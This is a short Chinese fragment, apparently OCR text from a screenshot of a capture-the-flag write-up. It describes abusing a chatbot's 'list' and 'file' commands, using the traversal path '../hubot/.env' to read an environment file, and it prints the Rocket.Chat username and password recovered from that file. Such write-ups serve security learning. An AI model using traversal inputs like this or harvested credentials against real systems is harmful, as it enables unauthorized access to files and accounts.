
可以使用list查看目录，file查看文件，并且存在目录遍历：
../hubot/.env
env文件中得到密码：
export ROCKETCHAT_USER=recyclops
1
export ROCKETCHAT_PASSWORD=Queenofblad3s!23
2